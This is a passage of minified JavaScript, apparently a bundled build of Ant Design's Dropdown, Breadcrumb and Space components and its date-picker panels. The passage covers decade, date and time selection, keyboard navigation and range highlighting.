e}:j,P=e.mouseEnterDelay,M=e.mouseLeaveDelay,R=e.overlayClassName,T=e.overlayStyle,I=e.destroyPopupOnHide,D=Gd(e,["prefixCls","type","danger","disabled","loading","onClick","htmlType","children","className","menu","arrow","autoFocus","overlay","trigger","align","visible","open","onVisibleChange","onOpenChange","placement","getPopupContainer","href","icon","title","buttonsRender","mouseEnterDelay","mouseLeaveDelay","overlayClassName","overlayStyle","destroyPopupOnHide"]),n=n("dropdown-button",o),o={menu:p,arrow:m,autoFocus:h,align:y,disabled:c,trigger:c?[]:g,onOpenChange:x||E,getPopupContainer:k||t,mouseEnterDelay:P,mouseLeaveDelay:M,overlayClassName:R,overlayStyle:T,destroyPopupOnHide:I},m=(p=fl(n,r)).compactSize,h=p.compactItemClassnames,y=Ot()(n,h,f);return"overlay"in e&&(o.overlay=v),"open"in e?o.open=C:"visible"in e&&(o.open=b),"placement"in e?o.placement=w:o.placement="rtl"===r?"bottomLeft":"bottomRight",g=Pt(j([Nt.createElement(Td,{type:a,danger:i,disabled:c,loading:l,onClick:s,htmlType:u,href:O,title:S},d),Nt.createElement(Td,{type:a,danger:i,icon:N})]),2),x=g[0],E=g[1],Nt.createElement($d.Compact,Object(xt.a)({className:y,size:m,block:!0},D),x,Nt.createElement(Xd,Object(xt.a)({},o),E))}function Ud(t){var e=(r=Nt.useContext(he)).getPopupContainer,n=r.getPrefixCls,r=r.direction,o=t.menu,a=t.arrow,i=t.prefixCls,c=t.children,l=t.trigger,s=t.disabled,u=t.dropdownRender,d=t.getPopupContainer,f=t.overlayClassName,p=t.visible,m=t.open,h=t.onVisibleChange,v=t.onOpenChange,g=void 0===(g=t.mouseEnterDelay)?.15:g,y=void 0===(y=t.mouseLeaveDelay)?.1:y,b=n("dropdown",i),c=I(i=Nt.Children.only(c),{className:Ot()("".concat(b,"-trigger"),wt({},"".concat(b,"-rtl"),"rtl"===r),i.props.className),disabled:s});(i=s?[]:l)&&i.includes("contextMenu")&&(C=!0);var C,l=(s=Pt(Mt(!1,{value:void 0!==m?m:p}),2))[0],E=s[1],m=gr(function(e){null!=h&&h(e),null!=v&&v(e),E(e)}),p=Ot()(f,wt({},"".concat(b,"-rtl"),"rtl"===r)),s=Vl({arrowPointAtCenter:"object"===kt(a)&&a.pointAtCenter,autoAdjustOverflow:!0}),x=Nt.useCallback(function(){E(!1)},[]);return Nt.createElement(hd,Object(xt.a)({alignPoint:C},t,{mouseEnterDelay:g,mouseLeaveDelay:y,visible:l,builtinPlacements:s,arrow:!!a,overlayClassName:p,prefixCls:b,getPopupContainer:d||e,transitionName:(f=n(),C=void 0===(C=t.placement)?"":C,void 0!==(g=t.transitionName)?g:C.includes("top")?"".concat(f,"-slide-down"):"".concat(f,"-slide-up")),trigger:i,overlay:function(){var e=t.overlay,e=null!=o&&o.items?Nt.createElement(cd,Object(xt.a)({},o)):"function"==typeof e?e():e;return u&&(e=u(e)),e=Nt.Children.only("string"==typeof e?Nt.createElement("span",null,e):e),Nt.createElement(td,{prefixCls:"".concat(b,"-menu"),expandIcon:Nt.createElement("span",{className:"".concat(b,"-menu-submenu-arrow")},Nt.createElement(Lu,{className:"".concat(b,"-menu-submenu-arrow-icon")})),mode:"vertical",selectable:!1,onClick:x,validator:function(e){e.mode}},e)},placement:(y=t.placement)?y.includes("Center")?y.slice(0,y.indexOf("Center")):y:"rtl"===r?"bottomRight":"bottomLeft",onVisibleChange:m}),c)}function Yd(e){var t,n=e.prefixCls,r=void 0===(r=e.separator)?"/":r,o=e.children,a=e.menu,i=e.overlay,c=e.dropdownProps,e=Qd(e,["prefixCls","separator","children","menu","overlay","dropdownProps"]),n=(0,Nt.useContext(he).getPrefixCls)("breadcrumb",n),e="href"in e?Nt.createElement("a",Object(xt.a)({className:"".concat(n,"-link")},e),o):Nt.createElement("span",Object(xt.a)({className:"".concat(n,"-link")},e),o);return t=e,e=a||i?Nt.createElement(Xd,Object(xt.a)({menu:a,overlay:i,placement:"bottom"},c),Nt.createElement("span",{className:"".concat(n,"-overlay-link")},t,Nt.createElement(tl,null))):t,null!=o?Nt.createElement("li",null,e,r&&Nt.createElement("span",{className:"".concat(n,"-separator")},r)):null}function qd(e){var e=e.children,t=(0,Nt.useContext(he).getPrefixCls)("breadcrumb");return Nt.createElement("span",{className:"".concat(t,"-separator")},e||"/")}var m=function(e){var t=Nt.useContext(he),n=t.getPrefixCls,r=t.space,t=t.direction,o=e.size,a=void 0===o?(null==r?void 0:r.size)||"small":o,r=e.align,o=e.className,i=e.children,c=e.direction,l=void 0===c?"horizontal":c,c=e.prefixCls,s=e.split,u=e.style,d=e.wrap,f=void 0!==d&&d,d=Vd(e,["size","align","className","children","direction","prefixCls","split","style","wrap"]),p=Ad(),e=Pt(Nt.useMemo(function(){return(Array.isArray(a)?a:[a,a]).map(function(e){return"string"==typeof(e=e)?Wd[e]:e||0})},[a]),2),m=e[0],h=e[1],e=ve(i,{keepEmpty:!0}),i=void 0===r&&"horizontal"===l?"center":r,r=n("space",c),c=Ot()(r,"".concat(r,"-").concat(l),(wt(n={},"".concat(r,"-rtl"),"rtl"===t),wt(n,"".concat(r,"-align-").concat(i),i),n),o),v="".concat(r,"-item"),g="rtl"===t?"marginLeft":"marginRight",y=0,i=e.map(function(e,t){null!=e&&(y=t);var n=e&&e.key||"".concat(v,"-").concat(t);return Nt.createElement(Kd,{className:v,key:n,direction:l,index:t,marginDirection:g,split:s,wrap:f},e)}),n=Nt.useMemo(function(){return{horizontalSize:m,verticalSize:h,latestIndex:y,supportFlexGap:p}},[m,h,y,p]);return 0===e.length?null:(o={},f&&(o.flexWrap="wrap",p||(o.marginBottom=-h)),p&&(o.columnGap=m,o.rowGap=h),Nt.createElement("div",Object(xt.a)({className:c,style:Object(xt.a)(Object(xt.a)({},o),u)},d),Nt.createElement(Hd.Provider,{value:n},i)))},$d=(m.Compact=sl,m),Gd=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},p=(Bd.__ANT_BUTTON=!0,Bd),Xd=(Dc("topLeft","topCenter","topRight","bottomLeft","bottomCenter","bottomRight","top","bottom"),Ud.Button=p,Ud),Qd=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},Jd=(Yd.__ANT_BREADCRUMB_ITEM=!0,Yd),m=(qd.__ANT_BREADCRUMB_SEPARATOR=!0,qd),Zd=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};function ef(e,t,n,r){var o,n=n.indexOf(e)===n.length-1,t=(o=t,(t=e).breadcrumbName?(e=Object.keys(o).join("|"),t.breadcrumbName.replace(new RegExp(":(".concat(e,")"),"g"),function(e,t){return o[t]||e})):null);return n?Nt.createElement("span",null,t):Nt.createElement("a",{href:"#/".concat(r.join("/"))},t)}function tf(e){var o,t,n=e.prefixCls,a=void 0===(r=e.separator)?"/":r,r=e.style,i=e.className,c=e.routes,l=e.children,s=void 0===(d=e.itemRender)?ef:d,u=void 0===(d=e.params)?{}:d,d=Zd(e,["prefixCls","separator","style","className","routes","children","itemRender","params"]),f=(e=Nt.useContext(he)).getPrefixCls,e=e.direction,f=f("breadcrumb",n),n=(c&&0<c.length?(o=[],t=c.map(function(e){var t,n=nf(e.path,u),r=(n&&o.push(n),e.children&&e.children.length&&(t=Nt.createElement(cd,{items:e.children.map(function(e){return{key:e.path||e.breadcrumbName,label:s(e,u,c,function(e,t,n){e=Ve(e),t=nf(t||"",n);return t&&e.push(t),e}(o,e.path,u))}})})),{separator:a});return t&&(r.overlay=t),Nt.createElement(Jd,Object(xt.a)({},r,{key:n||e.breadcrumbName}),s(e,u,c,o))})):l&&(t=ve(l).map(function(e,t){return e&&I(e,{separator:a,key:t})})),Ot()(f,wt({},"".concat(f,"-rtl"),"rtl"===e),i));return Nt.createElement("nav",Object(xt.a)({className:n,style:r},d),Nt.createElement("ol",null,t))}var nf=function(t,n){return t=(t||"").replace(/^\//,""),Object.keys(n).forEach(function(e){t=t.replace(":".concat(e),n[e])}),t};tf.Item=Jd,tf.Separator=m;var rf=tf,p=t(10),of=t.n(p),m={getNow:function(){return of()()},getFixedDate:function(e){return of()(e,"YYYY-MM-DD")},getEndDate:function(e){return e.clone().endOf("month")},getWeekDay:function(e){e=e.clone().locale("en_US");return e.weekday()+e.localeData().firstDayOfWeek()},getYear:function(e){return e.year()},getMonth:function(e){return e.month()},getDate:function(e){return e.date()},getHour:function(e){return e.hour()},getMinute:function(e){return e.minute()},getSecond:function(e){return e.second()},addYear:function(e,t){return e.clone().add(t,"year")},addMonth:function(e,t){return e.clone().add(t,"month")},addDate:function(e,t){return e.clone().add(t,"day")},setYear:function(e,t){return e.clone().year(t)},setMonth:function(e,t){return e.clone().month(t)},setDate:function(e,t){return e.clone().date(t)},setHour:function(e,t){return e.clone().hour(t)},setMinute:function(e,t){return e.clone().minute(t)},setSecond:function(e,t){return e.clone().second(t)},isAfter:function(e,t){return e.isAfter(t)},isValidate:function(e){return e.isValid()},locale:{getWeekFirstDay:function(e){return of()().locale(e).localeData().firstDayOfWeek()},getWeekFirstDate:function(e,t){return t.clone().locale(e).weekday(0)},getWeek:function(e,t){return t.clone().locale(e).week()},getShortWeekDays:function(e){return of()().locale(e).localeData().weekdaysMin()},getShortMonths:function(e){return of()().locale(e).localeData().monthsShort()},format:function(e,t,n){return t.clone().locale(e).format(n)},parse:function(e,t,n){for(var r=[],o=0;o<n.length;o+=1){var a,i=n[o],c=t,l=((i.includes("wo")||i.includes("Wo"))&&(l=(i=i.replace(/wo/g,"w").replace(/Wo/g,"W")).match(/[-YyMmDdHhSsWwGg]+/g),a=c.match(/[-\d]+/g),l&&a?(i=l.join(""),c=a.join("")):r.push(i.replace(/o/g,""))),of()(c,i,e,!0));if(l.isValid())return l}for(var s=0;s<r.length;s+=1){var u=of()(t,r[s],e,!1);if(u.isValid())return S(!1,"Not match any format strictly and fallback to fuzzy match. Please help to fire a issue about this."),u}return null}}},p=t(32),af=t.n(p),cf=Nt.createContext({}),lf={visibility:"hidden"};function sf(e){var t=e.prefixCls,n=void 0===(n=e.prevIcon)?"‹":n,r=void 0===(r=e.nextIcon)?"›":r,o=void 0===(o=e.superPrevIcon)?"«":o,a=void 0===(a=e.superNextIcon)?"»":a,i=e.onSuperPrev,c=e.onSuperNext,l=e.onPrev,s=e.onNext,e=e.children,u=(d=Nt.useContext(cf)).hideNextBtn,d=d.hidePrevBtn;return Nt.createElement("div",{className:t},i&&Nt.createElement("button",{type:"button",onClick:i,tabIndex:-1,className:"".concat(t,"-super-prev-btn"),style:d?lf:{}},o),l&&Nt.createElement("button",{type:"button",onClick:l,tabIndex:-1,className:"".concat(t,"-prev-btn"),style:d?lf:{}},n),Nt.createElement("div",{className:"".concat(t,"-view")},e),s&&Nt.createElement("button",{type:"button",onClick:s,tabIndex:-1,className:"".concat(t,"-next-btn"),style:u?lf:{}},r),c&&Nt.createElement("button",{type:"button",onClick:c,tabIndex:-1,className:"".concat(t,"-super-next-btn"),style:u?lf:{}},a))}function uf(e){var t=e.prefixCls,n=e.generateConfig,r=e.viewDate,o=e.onPrevDecades,a=e.onNextDecades;return Nt.useContext(cf).hideHeader?null:(t="".concat(t,"-header"),n=n.getYear(r),n=(r=Math.floor(n/Of)*Of)+Of-1,Nt.createElement(sf,Object(xt.a)({},e,{prefixCls:t,onSuperPrev:o,onSuperNext:a}),r,"-",n))}function df(e,t,n,r,o){t=e.setHour(t,n),t=e.setMinute(t,r);return e.setSecond(t,o)}function ff(e,t,n){var r;return n?(r=e.setHour(r=t,e.getHour(n)),r=e.setMinute(r,e.getMinute(n)),e.setSecond(r,e.getSecond(n))):t}function pf(e){for(var t=e.prefixCls,l=e.disabledDate,s=e.onSelect,u=e.picker,n=e.rowNum,d=e.colNum,f=e.prefixColumn,r=e.rowClassName,p=e.baseDate,m=e.getCellClassName,h=e.getCellText,v=e.getCellNode,g=e.getCellDate,y=e.generateConfig,b=e.titleCell,e=e.headerCells,o=Nt.useContext(cf),C=o.onDateMouseEnter,E=o.onDateMouseLeave,x=o.mode,w="".concat(t,"-cell"),a=[],k=0;k<n;k+=1){for(var O=[],N=void 0,i=function(e){var t,n,r,o,a=g(p,k*d+e),i=function a(e){var i=e.cellDate,t=e.mode,c=e.disabledDate,l=e.generateConfig;if(!c)return!1;var n=function(e,t,n){for(var r=t;r<=n;){var o=void 0;switch(e){case"date":if(o=l.setDate(i,r),c(o))break;return!1;case"month":if(o=l.setMonth(i,r),a({cellDate:o,mode:"month",generateConfig:l,disabledDate:c}))break;return!1;case"year":if(o=l.setYear(i,r),!a({cellDate:o,mode:"year",generateConfig:l,disabledDate:c}))return!1}r+=1}return!0};switch(t){case"date":case"week":return c(i);case"month":var r=l.getDate(l.getEndDate(i));return n("date",1,r);case"quarter":var r=3*Math.floor(l.getMonth(i)/3),o=2+r;return n("month",r,o);case"year":return n("month",0,11);case"decade":r=l.getYear(i),o=Math.floor(r/kf)*kf,r=o+kf-1;return n("year",o,r)}}({cellDate:a,mode:x,disabledDate:l,generateConfig:y}),c=(0===e&&(N=a,f)&&O.push(f(N)),b&&b(a));O.push(Nt.createElement("td",{key:e,title:c,className:Ot()(w,jt((wt(e={},"".concat(w,"-disabled"),i),wt(e,"".concat(w,"-start"),1===h(a)||"year"===u&&Number(c)%10==0),wt(e,"".concat(w,"-end"),c===(n=a,r=(t=y).getYear(n),n=t.getMonth(n)+1,o=t.getEndDate(t.getFixedDate("".concat(r,"-").concat(n,"-01"))),t=t.getDate(o),o=(n<10?"0":"").concat(n),"".concat(r,"-").concat(o,"-").concat(t))||"year"===u&&Number(c)%10==9),e),m(a))),onClick:function(){i||s(a)},onMouseEnter:function(){!i&&C&&C(a)},onMouseLeave:function(){!i&&E&&E(a)}},v?v(a):Nt.createElement("div",{className:"".concat(w,"-inner")},h(a))))},c=0;c<d;c+=1)i(c);a.push(Nt.createElement("tr",{key:k,className:r&&r(N)},O))}return Nt.createElement("div",{className:"".concat(t,"-body")},Nt.createElement("table",{className:"".concat(t,"-content")},e&&Nt.createElement("thead",null,Nt.createElement("tr",null,e)),Nt.createElement("tbody",null,a)))}function mf(e){var r=kf-1,t=e.prefixCls,n=e.viewDate,o=e.generateConfig,a="".concat(t,"-cell"),t=o.getYear(n),i=Math.floor(t/kf)*kf,c=Math.floor(t/Of)*Of,l=c+Of-1,t=o.setYear(n,c-Math.ceil((12*kf-Of)/2));return Nt.createElement(pf,Object(xt.a)({},e,{rowNum:4,colNum:3,baseDate:t,getCellText:function(e){e=o.getYear(e);return"".concat(e,"-").concat(e+r)},getCellClassName:function(e){var e=o.getYear(e),t=e+r,n={};return wt(n,"".concat(a,"-in-view"),c<=e&&t<=l),wt(n,"".concat(a,"-selected"),e===i),n},getCellDate:function(e,t){return o.addYear(e,t*kf)}}))}var hf=new Map;function vf(e,t,n){var r;hf.get(e)&&cancelAnimationFrame(hf.get(e)),n<=0?hf.set(e,requestAnimationFrame(function(){e.scrollTop=t})):(r=(t-e.scrollTop)/n*10,hf.set(e,requestAnimationFrame(function(){e.scrollTop+=r,e.scrollTop!==t&&vf(e,t,n-10)})))}function gf(e,t){var n=t.onLeftRight,r=t.onCtrlLeftRight,o=t.onUpDown,a=t.onPageUpDown,i=t.onEnter,t=e.which,c=e.ctrlKey,l=e.metaKey;switch(t){case Se.LEFT:if(c||l){if(r)return r(-1),!0}else if(n)return n(-1),!0;break;case Se.RIGHT:if(c||l){if(r)return r(1),!0}else if(n)return n(1),!0;break;case Se.UP:if(o)return o(-1),!0;break;case Se.DOWN:if(o)return o(1),!0;break;case Se.PAGE_UP:if(a)return a(-1),!0;break;case Se.PAGE_DOWN:if(a)return a(1),!0;break;case Se.ENTER:if(i)return i(),!0}return!1}function yf(e,t,n,r){var o=e;if(!o)switch(t){case"time":o=r?"hh:mm:ss a":"HH:mm:ss";break;case"week":o="gggg-wo";break;case"month":o="YYYY-MM";break;case"quarter":o="YYYY-[Q]Q";break;case"year":o="YYYY";break;default:o=n?"YYYY-MM-DD HH:mm:ss":"YYYY-MM-DD"}return o}function bf(e,t,n){e="time"===e?8:10,n=("function"==typeof t?t(n.getNow()):t).length;return Math.max(e,n)+2}var Cf=null,Ef=new Set;var xf={year:function(e){return"month"===e||"date"===e?"year":e},month:function(e){return"date"===e?"month":e},quarter:function(e){return"month"===e||"date"===e?"quarter":e},week:function(e){return"date"===e?"week":e},time:null,date:null};function wf(e,t){return e.some(function(e){return e&&e.contains(t)})}var kf=10,Of=10*kf;function Nf(e){function t(e){e=o.addYear(a,e*Of),r(e),l(null,e)}var n=e.prefixCls,r=e.onViewDateChange,o=e.generateConfig,a=e.viewDate,i=e.operationRef,c=e.onSelect,l=e.onPanelChange,s="".concat(n,"-decade-panel");return i.current={onKeyDown:function(e){return gf(e,{onLeftRight:function(e){c(o.addYear(a,e*kf),"key")},onCtrlLeftRight:function(e){c(o.addYear(a,e*Of),"key")},onUpDown:function(e){c(o.addYear(a,e*kf*3),"key")},onEnter:function(){l("year",a)}})}},Nt.createElement("div",{className:s},Nt.createElement(uf,Object(xt.a)({},e,{prefixCls:n,onPrevDecades:function(){t(-1)},onNextDecades:function(){t(1)}})),Nt.createElement(mf,Object(xt.a)({},e,{prefixCls:n,onSelect:function(e){c(e,"mouse"),l("year",e)}})))}function Sf(e,t){return!e&&!t||!(!e||!t)&&void 0}function jf(e,t,n){var r=Sf(t,n);return"boolean"==typeof r?r:e.getYear(t)===e.getYear(n)}function Pf(e,t){return Math.floor(e.getMonth(t)/3)+1}function Mf(e,t,n){var r=Sf(t,n);return"boolean"==typeof r?r:jf(e,t,n)&&Pf(e,t)===Pf(e,n)}function Rf(e,t,n){var r=Sf(t,n);return"boolean"==typeof r?r:jf(e,t,n)&&e.getMonth(t)===e.getMonth(n)}function Tf(e,t,n){var r=Sf(t,n);return"boolean"==typeof r?r:e.getYear(t)===e.getYear(n)&&e.getMonth(t)===e.getMonth(n)&&e.getDate(t)===e.getDate(n)}function If(e,t,n,r){var o=Sf(n,r);return"boolean"==typeof o?o:e.locale.getWeek(t,n)===e.locale.getWeek(t,r)}function Df(e,t,n){return Tf(e,t,n)&&(e=e,"boolean"==typeof(r=Sf(t=t,n=n))?r:e.getHour(t)===e.getHour(n)&&e.getMinute(t)===e.getMinute(n)&&e.getSecond(t)===e.getSecond(n));var r}function Lf(e,t,n,r){return!!(t&&n&&r)&&!Tf(e,t,r)&&!Tf(e,n,r)&&e.isAfter(r,t)&&e.isAfter(n,r)}function Ff(e,t,n,r){var o=3<arguments.length&&void 0!==r?r:1;switch(t){case"year":return n.addYear(e,10*o);case"quarter":case"month":return n.addYear(e,o);default:return n.addMonth(e,o)}}function Af(e,t){var n=t.generateConfig,r=t.locale,t=t.format;return"function"==typeof t?t(e):n.locale.format(r.locale,e,t)}function zf(e,t){var n=t.generateConfig,r=t.locale,t=t.formatList;return e&&"function"!=typeof t[0]?n.locale.parse(r.locale,e,t):null}function _f(e){var t,n,r,o;return Nt.useContext(cf).hideHeader?null:(o=e.prefixCls,t=e.generateConfig,n=e.locale,r=e.value,e=e.format,o="".concat(o,"-header"),Nt.createElement(sf,{prefixCls:o},r?Af(r,{locale:n,format:e,generateConfig:t}):" "))}function Kf(e){var t=e.prefixCls,n=e.units,r=e.onSelect,o=e.value,a=e.active,i=e.hideDisabledOptions,c="".concat(t,"-cell"),l=Nt.useContext(cf).open,s=Object(Nt.useRef)(null),u=Object(Nt.useRef)(new Map),d=Object(Nt.useRef)();return Object(Nt.useLayoutEffect)(function(){var e=u.current.get(o);e&&!1!==l&&vf(s.current,e.offsetTop,120)},[o]),Object(Nt.useLayoutEffect)(function(){var e,t,n,r;return l&&(e=u.current.get(o))&&(d.current=(t=e,n=function(){vf(s.current,e.offsetTop,0)},function e(){Ir(t)?n():r=Ee(function(){e()})}(),function(){Ee.cancel(r)})),function(){var e;null!=(e=d.current)&&e.call(d)}},[l]),Nt.createElement("ul",{className:Ot()("".concat(t,"-column"),wt({},"".concat(t,"-column-active"),a)),ref:s,style:{position:"relative"}},n.map(function(t){var e;return i&&t.disabled?null:Nt.createElement("li",{key:t.value,ref:function(e){u.current.set(t.value,e)},className:Ot()(c,(wt(e={},"".concat(c,"-disabled"),t.disabled),wt(e,"".concat(c,"-selected"),o===t.value),e)),onClick:function(){t.disabled||r(t.value)}},Nt.createElement("div",{className:"".concat(c,"-inner")},t.label))}))}function Vf(e,t,n){for(var r=2<arguments.length&&void 0!==n?n:"0",o=String(e);o.length<t;)o="".concat(r).concat(e);return o}function Hf(e){return null==e?[]:Array.isArray(e)?e:[e]}function Wf(t){var n={};return Object.keys(t).forEach(function(e){"data-"!==e.substr(0,5)&&"aria-"!==e.substr(0,5)&&"role"!==e&&"name"!==e||"data-__"===e.substr(0,7)||(n[e]=t[e])}),n}function Rt(e,t){return e?e[t]:null}function Bf(e,t,n){e=[Rt(e,0),Rt(e,1)];return e[n]="function"==typeof t?t(e[n]):t,e[0]||e[1]?e:null}function Uf(e,t){if(e.length!==t.length)return!0;for(var n=0;n<e.length;n+=1)if(e[n].disabled!==t[n].disabled)return!0;return!1}function Yf(e,t,n,r){for(var o=[],a=e;a<=t;a+=n)o.push({label:Vf(a,2),value:a,disabled:(r||[]).includes(a)});return o}function qf(e){function t(e,t,n,r){var o=c||a.getNow(),t=Math.max(0,t),n=Math.max(0,n),r=Math.max(0,r);return df(a,o,d&&e?t+12:t,n,r)}var n,a=e.generateConfig,r=e.prefixCls,o=e.operationRef,i=e.activeColumnIndex,c=e.value,l=e.showHour,s=e.showMinute,u=e.showSecond,d=e.use12Hours,f=void 0===(f=e.hourStep)?1:f,p=void 0===(p=e.minuteStep)?1:p,m=void 0===(m=e.secondStep)?1:m,h=e.disabledHours,v=e.disabledMinutes,g=e.disabledSeconds,y=e.disabledTime,b=e.hideDisabledOptions,C=e.onSelect,E=[],e="".concat(r,"-content"),x="".concat(r,"-time-panel"),w=r=c?a.getHour(c):-1,k=c?a.getMinute(c):-1,O=c?a.getSecond(c):-1,N=a.getNow(),S=(P=Pt(Nt.useMemo(function(){var e;return y?[(e=y(N)).disabledHours,e.disabledMinutes,e.disabledSeconds]:[h,v,g]},[h,v,g,y,N]),3))[0],j=P[1],P=P[2],M=Yf(0,23,f,S&&S()),R=Y(function(){return M},M,Uf),S=(d&&(n=12<=w,w%=12),(f=Pt(Nt.useMemo(function(){var n;return d?(n=[!0,!0],R.forEach(function(e){var t=e.disabled,e=e.value;t||(12<=e?n[1]=!1:n[0]=!1)}),n):[!1,!1]},[d,R]),2))[0]),f=f[1],T=Nt.useMemo(function(){return d?R.filter(n?function(e){return 12<=e.value}:function(e){return e.value<12}).map(function(e){var t=e.value%12,n=0==t?"12":Vf(t,2);return jt(jt({},e),{},{label:n,value:t})}):R},[d,n,R]),p=Yf(0,59,p,j&&j(r)),j=Yf(0,59,m,P&&P(r,k));function I(e,t,n,r,o){!1!==e&&E.push({node:Nt.cloneElement(t,{prefixCls:x,value:n,active:i===E.length,onSelect:o,units:r,hideDisabledOptions:b}),onSelect:o,value:n,units:r})}return o.current={onUpDown:function(e){var t=E[i];if(t)for(var n=t.units.findIndex(function(e){return e.value===t.value}),r=t.units.length,o=1;o<r;o+=1){var a=t.units[(n+e*o+r)%r];if(!0!==a.disabled){t.onSelect(a.value);break}}}},I(l,Nt.createElement(Kf,{key:"hour"}),w,T,function(e){C(t(n,e,k,O),"mouse")}),I(s,Nt.createElement(Kf,{key:"minute"}),k,p,function(e){C(t(n,w,e,O),"mouse")}),I(u,Nt.createElement(Kf,{key:"second"}),O,j,function(e){C(t(n,w,k,e),"mouse")}),m="boolean"==typeof n?n?1:0:-1,I(!0===d,Nt.createElement(Kf,{key:"12hours"}),m,[{label:"AM",value:0,disabled:S},{label:"PM",value:1,disabled:f}],function(e){C(t(!!e,w,k,O),"mouse")}),Nt.createElement("div",{className:e},E.map(function(e){return e.node}))}function $f(e){var t=e.generateConfig,n=void 0===(n=e.format)?"HH:mm:ss":n,r=e.prefixCls,o=e.active,a=e.operationRef,i=e.showHour,c=e.showMinute,l=e.showSecond,s=void 0!==(s=e.use12Hours)&&s,u=e.onSelect,d=e.value,f="".concat(r,"-time-panel"),p=Nt.useRef(),m=Pt(Nt.useState(-1),2),h=m[0],v=m[1],g=[i,c,l,s].filter(function(e){return!1!==e}).length;return a.current={onKeyDown:function(e){return gf(e,{onLeftRight:function(e){v((h+e+g)%g)},onUpDown:function(e){-1===h?v(0):p.current&&p.current.onUpDown(e)},onEnter:function(){u(d||t.getNow(),"key"),v(-1)}})},onBlur:function(){v(-1)}},Nt.createElement("div",{className:Ot()(f,wt({},"".concat(f,"-active"),o))},Nt.createElement(_f,Object(xt.a)({},e,{format:n,prefixCls:r})),Nt.createElement(qf,Object(xt.a)({},e,{prefixCls:r,activeColumnIndex:h,operationRef:p})))}var Gf=Nt.createContext({});function Xf(e){var h=e.cellPrefixCls,v=e.generateConfig,g=e.rangedValue,y=e.hoverRangedValue,b=e.isInView,C=e.isSameCell,E=e.offsetCell,x=e.today,w=e.value;return function(e){var t=E(e,-1),n=E(e,1),r=Rt(g,0),o=Rt(g,1),a=Rt(y,0),i=Rt(y,1),c=Lf(v,a,i,e);function l(e){return C(r,e)}function s(e){return C(o,e)}var u,d=C(a,e),f=C(i,e),p=(c||f)&&(!b(t)||s(t)),m=(c||d)&&(!b(n)||l(n));return wt(u={},"".concat(h,"-in-view"),b(e)),wt(u,"".concat(h,"-in-range"),Lf(v,r,o,e)),wt(u,"".concat(h,"-range-start"),l(e)),wt(u,"".concat(h,"-range-end"),s(e)),wt(u,"".concat(h,"-range-start-single"),l(e)&&!o),wt(u,"".concat(h,"-range-end-single"),s(e)&&!r),wt(u,"".concat(h,"-range-start-near-hover"),l(e)&&(C(t,a)||Lf(v,a,i,t))),wt(u,"".concat(h,"-range-end-near-hover"),s(e)&&(C(n,i)||Lf(v,a,i,n))),wt(u,"".concat(h,"-range-hover"),c),wt(u,"".concat(h,"-range-hover-start"),d),wt(u,"".concat(h,"-range-hover-end"),f),wt(u,"".concat(h,"-range-hover-edge-start"),p),wt(u,"".concat(h,"-range-hover-edge-end"),m),wt(u,"".concat(h,"-range-hover-edge-start-near-range"),p&&C(t,o)),wt(u,"".concat(h,"-range-hover-edge-end-near-range"),m&&C(n,r)),wt(u,"".concat(h,"-today"),C(x,e)),wt(u,"".concat(h,"-selected"),C(w,e)),u}}function Qf(e){var t,n=e.prefixCls,r=e.generateConfig,o=e.prefixColumn,a=e.locale,i=e.rowCount,c=e.viewDate,l=e.value,s=e.dateRender,u=(d=Nt.useContext(Gf)).rangedValue,d=d.hoverRangedValue,f=(f=a.locale,b=c,f=(C=r).locale.getWeekFirstDay(f),t=C.setDate(b,1),p=C.getWeekDay(t),t=C.addDate(t,f-p),t=C.getMonth(t)===C.getMonth(b)&&1<C.getDate(t)?C.addDate(t,-7):t),p="".concat(n,"-cell"),m=r.locale.getWeekFirstDay(a.locale),h=r.getNow(),v=[],g=a.shortWeekDays||(r.locale.getShortWeekDays?r.locale.getShortWeekDays(a.locale):[]);o&&v.push(Nt.createElement("th",{key:"empty","aria-label":"empty cell"}));for(var y=0;y<7;y+=1)v.push(Nt.createElement("th",{key:y},g[(y+m)%7]));var b=Xf({cellPrefixCls:p,today:h,value:l,generateConfig:r,rangedValue:o?null:u,hoverRangedValue:o?null:d,isSameCell:function(e,t){return Tf(r,e,t)},isInView:function(e){return Rf(r,e,c)},offsetCell:function(e,t){return r.addDate(e,t)}}),C=s?function(e){return s(e,h)}:void 0;return Nt.createElement(pf,Object(xt.a)({},e,{rowNum:i,colNum:7,baseDate:f,getCellNode:C,getCellText:r.getDate,getCellClassName:b,getCellDate:r.addDate,titleCell:function(e){return Af(e,{locale:a,format:"YYYY-MM-DD",generateConfig:r})},headerCells:v}))}function Jf(e){var t,n,r,o=e.prefixCls,a=e.generateConfig,i=e.locale,c=e.viewDate,l=e.onNextMonth,s=e.onPrevMonth,u=e.onNextYear,d=e.onPrevYear,f=e.onYearClick,p=e.onMonthClick;return Nt.useContext(cf).hideHeader?null:(t="".concat(o,"-header"),n=i.shortMonths||(a.locale.getShortMonths?a.locale.getShortMonths(i.locale):[]),r=a.getMonth(c),f=Nt.createElement("button",{type:"button",key:"year",onClick:f,tabIndex:-1,className:"".concat(o,"-year-btn")},Af(c,{locale:i,format:i.yearFormat,generateConfig:a})),p=Nt.createElement("button",{type:"button",key:"month",onClick:p,tabIndex:-1,className:"".concat(o,"-month-btn")},i.monthFormat?Af(c,{locale:i,format:i.monthFormat,generateConfig:a}):n[r]),o=i.monthBeforeYear?[p,f]:[f,p],Nt.createElement(sf,Object(xt.a)({},e,{prefixCls:t,onSuperPrev:d,onPrev:s,onNext:l,onSuperNext:u}),o))}function Zf(e){function 